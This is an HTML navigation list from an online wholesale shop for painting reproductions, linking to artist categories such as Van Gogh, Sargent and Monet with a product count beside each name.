<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-george-brown_c685">John George Brown</a> (126) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-constable_c684">John Constable</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-carlin_c683">John Carlin</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-barnard-whittaker_c682">John Barnard Whittaker</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-atkinson-grimshaw_c681">John Atkinson Grimshaw</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johannes-vermeer_c680">Johannes Vermeer</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johann-hamza_c679">Johann Hamza</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johannes-holbek_c678">Johannes Holbek</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johan-laurentz-jensen_c677">Johan Laurentz Jensen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johan-bes_c676">Johan Bes</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joaquin-sorolla-y-bastida_c675">Joaquin Sorolla y Bastida</a> (93) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joan-miro_c674">Joan Miro</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jerome-thompson_c673">Jerome Thompson</a> (15) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jeanfrancois-millet_c672">Jean-Francois Millet</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jeanauguste-dominique-ingres_c671">Jean-Auguste Dominique Ingres</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-joseph-enneking_c687">John Joseph Enneking</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-roddam-spencer-stanhope_c688">John Roddam Spencer Stanhope</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-trayer_c704">Jules Trayer</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-pascin_c703">Jules Pascin</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-bastienlepage_c702">Jules Bastien-Lepage</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jozsef-ripplronai_c701">Jozsef Rippl-Ronai</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-juan-gris_c700">Juan Gris</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jozef-israels_c699">Jozef Israels</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-farquharson_c698">Joseph Farquharson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-biays-ord_c697">Joseph Biays Ord</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-josef-nigg_c696">Josef Nigg</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-william-waterhouse_c695">John William Waterhouse</a> (79) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-william-godward_c694">John William Godward</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-white-alexander_c693">John White Alexander</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-vanderlyn_c692">John Vanderlyn</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-trumbulli_c691">John Trumbulli</a> (25) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-singleton-copley_c690">John Singleton Copley</a> (68) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-singer-sargent_c689">John Singer Sargent</a> (736) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-richard-goubie_c670">Jean Richard Goubie</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paulus-potter_c743">Paulus Potter</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carel-fabritius_c965">Carel Fabritius</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-bradford_c798">William Bradford</a> (113) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-aiken-walker_c797">William Aiken Walker</a> (143) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-willard-leroy-metcalf_c796">Willard Leroy Metcalf</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-walter-crane_c795">Walter Crane</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-victor-gabriel-gilbert_c794">Victor Gabriel Gilbert</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-valentine-cameron-prinsep_c792">Valentine Cameron Prinsep</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-uros-predic_c791">Uros Predic</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-umberto-boccioni_c790">Umberto Boccioni</a> (16) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-worthington-whittredge_c789">Thomas Worthington Whittredge</a> (98) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-waterman-wood_c788">Thomas Waterman Wood</a> (16) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-sully_c787">Thomas Sully</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-sidney-cooper_c786">Thomas Sidney Cooper</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-moran_c785">Thomas Moran</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-le-clear_c784">Thomas Le Clear</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-kinkade_c783">Thomas Kinkade</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-hart-benton_c782">Thomas Hart Benton</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-holbrook-beard_c799">William Holbrook Beard</a> (17) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-holman-hunt_c800">William Holman Hunt</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-william-turner_c873">Joseph William TURNER</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-tom-roberts_c872">Tom Roberts</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mary-cassatt_c858">Mary Cassatt</a> (302) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gilbert-stuart_c857">Gilbert Stuart</a> (125) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-elihu-vedder_c856">Elihu Vedder</a> (28) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-winslow-homer_c811">Winslow Homer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-trost-richards_c810">William Trost Richards</a> (9) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-stephen-coleman_c809">William Stephen Coleman</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-samuel-horton_c808">William Samuel Horton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-rickarby-miller_c807">William Rickarby Miller</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-powell-frith_c806">William Powell Frith</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-michael-harnett_c805">William Michael Harnett</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-merritt-chase_c804">William Merritt Chase</a> (333) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-mellor_c803">William Mellor</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-mason-brown_c802">William Mason Brown</a> (37) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-james-muller_c801">William James Muller</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-gainsborough_c781">Thomas Gainsborough</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-eakins_c780">Thomas Eakins</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-vonnoh_c761">Robert Vonnoh</a> (33) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-scott-duncanson_c760">Robert Scott Duncanson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-salmon_c759">Robert Salmon</a> (67) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-brackman_c758">Robert Brackman</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rene-magritte_c757">Rene Magritte</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rembrandt-van-rijn_c756">Rembrandt van Rijn</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rembrandt-peale_c755">Rembrandt Peale</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-raimundo-de-madrazo-y-garreta_c754">Raimundo De Madrazo y Garreta</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-raffaello-sanzio-raphael_c753">Raffaello Sanzio Raphael</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pietro-gabrini_c752">Pietro Gabrini</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierreauguste-cot_c751">Pierre-Auguste Cot</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierre-puvis-de-chavannes_c750">Pierre Puvis De Chavannes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierre-carrierbelleuse_c749">Pierre Carrier-Belleuse</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-phillipe-de-champaigne_c748">Phillipe De Champaigne</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-petrus-van-schendel_c747">Petrus Van Schendel</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-peter-paul-rubens_c745">Peter Paul Rubens</a> (371) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rodolfo-jimenez_c762">Rodolfo Jimenez</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-roger-de-la-fresnaye_c763">Roger De La Fresnaye</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-cole_c779">Thomas Cole</a> (106) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-blinks_c778">Thomas Blinks</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-birch_c777">Thomas Birch</a> (32) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-theodore-robinson_c776">Theodore Robinson</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-theodore-clement-steele_c775">Theodore Clement Steele</a> (76) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sophie-anderson_c774">Sophie Anderson</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-lawrence-almatadema_c773">Sir Lawrence Alma-Tadema</a> (68) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-joseph-noel-paton_c772">Sir Joseph Noel Paton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-john-everett-millais_c771">Sir John Everett Millais</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-edward-john-poynter_c770">Sir Edward John Poynter</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-seymour-joseph-guy_c769">Seymour Joseph Guy</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-severin-roesen_c768">Severin Roesen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sandro-botticelli_c767">Sandro Botticelli</a> (103) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-samuel-f-b-morse_c766">Samuel F. B. Morse</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rosa-bonheur_c765">Rosa Bonheur</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-roland-lefranc_c764">Roland Lefranc</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-peder-severin-kroyer_c744">Peder Severin Kroyer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-moran_c596">Edward Moran</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-victor-thirion_c577">Charles Victor Thirion</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-marion-russell_c576">Charles Marion Russell</a> (168) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-edward-perugini_c575">Charles Edward Perugini</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-demuth_c574">Charles Demuth</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-burton-barber_c573">Charles Burton Barber</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-caspar-david-friedrich_c572">Caspar David Friedrich</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carl-larsson_c571">Carl Larsson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carducius-plantagenet-ream_c570">Carducius Plantagenet Ream</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-camille-pissarro_c569">Camille Pissarro</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-berthe-morisot_c568">Berthe Morisot</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-auguste-toulmouche_c567">Auguste Toulmouche</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-august-macke_c566">August Macke</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-august-laux_c565">August Laux</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arthur-hughes_c564">Arthur Hughes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arthur-fitzwilliam-tait_c563">Arthur Fitzwilliam Tait</a> (46) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arnoldus-bloemers_c562">Arnoldus Bloemers</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-west-cope_c578">Charles West Cope</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-christian-jeque_c579">Christian Jeque</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-lamson-henry_c595">Edward Lamson Henry</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-hopper_c594">Edward Hopper</a> (95) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-hicks_c593">Edward Hicks</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-henry-potthast_c592">Edward Henry Potthast</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edouard-manet_c591">Edouard Manet</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edmund-blair-leighton_c590">Edmund Blair Leighton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edmondgeorges-grandjean_c589">Edmond-Georges Grandjean</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-donald-zolan_c588">Donald Zolan</a> (43) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-diego-rivera_c587">Diego Rivera</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-desire-de-keghel_c586">Desire De Keghel</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-david-martin_c585">David Martin</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-dante-gabriel-rossetti_c584">Dante Gabriel Rossetti</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-daniel-ridgway-knight_c583">Daniel Ridgway Knight</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-conrad-wise-chapman_c582">Conrad Wise Chapman</a> (11) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-colin-campbell-cooper_c581">Colin Campbell Cooper</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-christoffer-wilhelm-eckersberg_c580">Christoffer Wilhelm Eckersberg</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-antonio-jacobsen_c561">Antonio Jacobsen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-anonymous_c560">Anonymous</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-tamara-de-lempicka_c524">Tamara de Lempicka</a> (18) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edvard-munch_c523">Edvard Munch</a> (18) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georgia-okeeffe_c522">Georgia O'Keeffe</a> (41) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-cezanne_c521">Paul Cezanne</a> (524) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-marc-chagall_c520">Marc Chagall</a> (20) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-piet-mondriaan_c519">Piet  Mondriaan</a> (14) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-matisse_c518">Henri Matisse</a> (45) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mark-rothko_c502">Mark Rothko</a> (26) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierreauguste-renoir_c501">Pierre-Auguste Renoir</a> (61) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustav-klimt_c495">Gustav Klimt</a> (62) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-wassily-wassilyevich-kandinsky_c494">Wassily Wassilyevich Kandinsky</a> (57) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edgar-degas_c493">Edgar Degas</a> (34) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-da-vinci_c492">Da Vinci</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-salvador-dali_c491">Salvador Dali</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pablo-picasso_c490">Pablo Picasso</a> (115) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-claude-monet_c489">Claude Monet</a> (152) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-local-artist_c525">Local Artist</a> (132) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-various-artists_c526">Various Artists</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-andrew-wyeth_c559">Andrew Wyeth</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-andreas-achenbach_c558">Andreas Achenbach</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-anders-zorn_c557">Anders Zorn</a> (33) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-amedeo-modigliani_c556">Amedeo Modigliani</a> (19) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-allan-ramsay_c555">Allan Ramsay</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-thompson-bricher_c554">Alfred Thompson Bricher</a> (160) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-stevens_c553">Alfred Stevens</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-sisley_c552">Alfred Sisley</a> (380) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexei-harlamoff_c551">Alexei Harlamoff</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexandre-cabanel_c550">Alexandre Cabanel</a> (23) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexander-koester_c549">Alexander Koester</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-lynch_c548">Albert Lynch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-joseph-moore_c547">Albert Joseph Moore</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-bierstadt_c546">Albert Bierstadt</a> (293) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-adelheid-dietrich_c545">Adelheid Dietrich</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-abbott-fuller-graves_c544">Abbott Fuller Graves</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-vincent-van-gogh_c488">Vincent Van Gogh</a> (730) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-robert-hughes_c597">Edward Robert Hughes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-frederic-bazille_c669">Jean Frederic Bazille</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-heywood-hardy_c650">Heywood Hardy</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-woods_c649">Henry Woods</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-ossawa-tanner_c648">Henry Ossawa Tanner</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-mosler_c647">Henry Mosler</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-john-yeend-king_c646">Henry John Yeend King</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henriette-ronnerknip_c645">Henriette Ronner-Knip</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-bacon_c644">Henry Bacon</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-rousseau_c643">Henri Rousseau</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-fantinlatour_c642">Henri Fantin-Latour</a> (23) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-edmond-cross_c641">Henri Edmond Cross</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-de-toulouselautrec_c640">Henri De Toulouse-Lautrec</a> (246) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-heinz-scholnhammer_c639">Heinz Scholnhammer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-courbet_c638">Gustave Courbet</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-caillebotte_c637">Gustave Caillebotte</a> (182) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-boulanger_c636">Gustave Boulanger</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustav-bauernfeind_c635">Gustav Bauernfeind</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-honore-daumier_c651">Honore Daumier</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-hubert-robert_c652">Hubert Robert</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-capeinick_c668">Jean Capeinick</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-baptiste-robie_c667">Jean Baptiste Robie</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jasper-francis-cropsey_c666">Jasper Francis Cropsey</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jan-van-os_c665">Jan Van Os</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jan-steen_c664">Jan Steen</a> (49) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-webb_c663">James Webb</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-tissot_c662">James Tissot</a> (117) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-peale_c661">James Peale</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-lee_c660">James Lee</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-carroll-beckwith_c659">James Carroll Beckwith</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-bard_c658">James Bard</a> (100) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-abbott-mcneill-whistler_c657">James Abbott McNeill Whistler</a> (159) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jacqueslouis-david_c656">Jacques-Louis David</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ivan-konstantinovich-aivazovsky_c655">Ivan Konstantinovich Aivazovsky</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-isidor-kaufmann_c654">Isidor Kaufmann</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-hyacinthe-rigaud_c653">Hyacinthe Rigaud</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-guillaume-seignac_c634">Guillaume Seignac</a> (25) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gregory-hull_c633">Gregory Hull</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-xavier-petter_c614">Franz Xavier Petter</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-richard-unterberger_c613">Franz Richard Unterberger</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-marc_c612">Franz Marc</a> (2) </li>
	
